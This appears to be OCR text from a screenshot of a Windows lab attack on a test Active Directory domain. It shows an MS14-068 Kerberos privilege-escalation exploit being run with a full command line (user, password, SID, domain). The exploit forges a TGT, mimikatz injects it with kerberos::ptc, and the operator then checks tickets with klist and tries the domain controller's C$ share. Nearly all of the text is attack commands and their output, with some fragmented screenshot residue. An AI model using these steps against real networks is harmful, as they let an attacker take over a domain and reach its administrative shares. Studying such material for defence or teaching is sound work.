 回收站
MS14-068
mimikatz
mimikatz
命令提示符
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mikatz(commandline) # kerberos::ptc C:\Users\ph4ntom\TGT_ph4ntom@test.com.ccac
incipal : (01) : ph4ntom ; @ TEST.COM
ta 0
Start/End/MaxRenew: 2020/3/18 11:18:58 ; 2020/3/18 21:18:58 ; 2020/3/
11:18:58
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : ph4ntom ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
Session Key       : 0x00000017 - rc4_hmac_nt
f4614a3c67c21b18c7914ed48ebc2519
Ticket            : 0x00000000 - null              ; kvno = 2
..]
* Injecting ticket : OK
mikatz(commandline) # exit
e!
\Users\ph4ntom>
命令提示符
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_auth
开始时间: 3/18/2020 11:18:58 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_auth
开始时间: 3/18/2020 11:20:22 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_
开始时间: 3/18/2020 11:12:17 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\ph4ntom>klist purge
当前登录 ID 是 0:0xb4536
删除所有票证:
已清除票证!
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
C:\Windows\system32\cmd.exe
ms14-068 returned -1
C:\Users\ph4ntom>C:\Users\ph4ntom\Desktop\MS14-068.exe -u ph4ntom@test.com -p N3
v3rknow -s S-1-5-21-1471592396-811961220-3438447359-1109 -d domain.test.com
[+] Building AS-REQ for domain.test.com... Done!
[+] Sending AS-REQ to domain.test.com... Done!
[+] Receiving AS-REP from domain.test.com... Done!
[+] Parsing AS-REP from domain.test.com... Done!
[+] Building TGS-REQ for domain.test.com... Done!
[+] Sending TGS-REQ to domain.test.com... Done!
[+] Receiving TGS-REP from domain.test.com... Done!
[+] Parsing TGS-REP from domain.test.com... Done!
[+] Creating ccache file 'TGT_ph4ntom@test.com.ccache'... Done!
C:\Users\ph4ntom>net use \\domain.test.com\c$
密码在 \\domain.test.com\c$ 无效。
为 'domain.test.com' 输入用户名: ^C
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_authent
开始时间: 3/18/2020 11:20:22 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 3/18/2020 11:10:19 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
CH
11:27
2020/3/18